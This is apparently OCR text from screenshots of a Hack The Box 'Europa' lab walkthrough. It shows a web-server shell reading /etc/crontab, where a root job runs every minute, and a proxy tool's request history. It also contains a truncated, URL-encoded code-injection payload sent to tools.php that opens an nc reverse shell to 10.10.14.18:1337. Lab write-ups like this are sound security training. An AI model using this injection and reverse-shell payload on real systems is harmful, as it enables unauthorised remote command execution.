 www-data@europa:/var/www/admin$ export SHELL=bash
www-data@europa:/var/www/admin$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * *       root    /var/www/cronjobs/clearlogs
www-data@europa:/var/www/admin$
pattern=%2Fx%2Fe&ipaddress=system('rm+/tmp
/f|/bin/sh+-i+2>%261|nc+10.10.14.18+1337+
Find:
History Search Alerts Output Fuzzer
Export
ID Req. Timestamp Method URL Code
https://admin-portal.europacorp.htb/tools.php
https://admin-portal.europacorp.htb/tools.php
https://admin-portal.europacorp.htb/tools.php
https://admin-portal.europacorp.htb/tools.php
106 Manual 2/22/24, 2:08:08 AM POST https://admin-portal.europacorp.htb/tools.php
107 POST https://admin-portal.europacorp.htb/tools.php
localhost:8080